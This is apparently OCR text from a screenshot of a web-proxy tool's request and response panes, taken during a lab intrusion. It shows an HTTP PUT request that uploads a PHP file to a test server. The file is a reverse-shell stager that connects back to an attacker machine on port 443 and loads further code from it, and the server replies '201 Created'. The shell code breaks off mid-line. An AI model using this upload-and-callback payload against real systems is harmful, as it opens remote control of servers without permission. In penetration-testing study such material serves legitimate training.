 Go
Cancel
<
>
Target: http://
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
PUT /test/1.php HTTP/1.1
Host: 192.168.1.105
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: csrftoken=O1Mr8ytwjV9VuITiUKNqioUJRB3JXPu9;
sessionid=ptsid1edja7n5w4gi7i80jyc18nj1eim
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 1111
<?php /**/ error_reporting(0); $ip = '192.168.1.104'; $port = 443; if
(($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f =
'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s
= $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip,
$port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) {
die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket':
$len = socket_read($s, 4); break; } if (!$len) { die(); } $a =
unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) <
$len) { switch ($s_type) { case 'stream': $b .= fread($s,
$len-strlen($b)); break; case 'socket': $b .= socket_read($s,
$len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
HTTP/1.1 201 Created
Content-Length: 0
Connection: close
Date: Tue, 10 Sep 2019 03:09:09 GMT
Server: lighttpd/1.4.28
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term